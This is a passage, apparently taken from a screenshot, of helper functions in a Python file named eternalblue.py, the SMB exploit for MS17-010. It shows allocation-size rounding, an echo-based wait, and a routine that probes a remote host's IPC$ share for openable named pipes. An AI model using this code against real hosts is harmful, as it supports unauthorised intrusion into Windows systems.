 eternalblue.py
280 def calc_alloc_size(size, align_size):
281     return (size + align_size - 1) & ~(align_size-1)
282
283 def wait_for_request_processed(conn):
284     #time.sleep(0.05)
285     # send echo is faster than sleep(0.05) when connection is very good
286     conn.send_echo('a')
287
288 def find_named_pipe(conn):
289     pipes = [ 'browser', 'spoolss', 'netlogon', 'lsarpc', 'samr' ]
290
291     tid = conn.tree_connect_andx('\\\\'+conn.get_remote_host()+'\\'+'IPC$')
292     found_pipe = None
293     for pipe in pipes:
294         try:
295             fid = conn.nt_create_andx(tid, pipe)
296             conn.close(tid, fid)
297             found_pipe = pipe
298         except smb.SessionError as e:
299             pass
300
301     conn.disconnect_tree(tid)
302     return found_pipe
303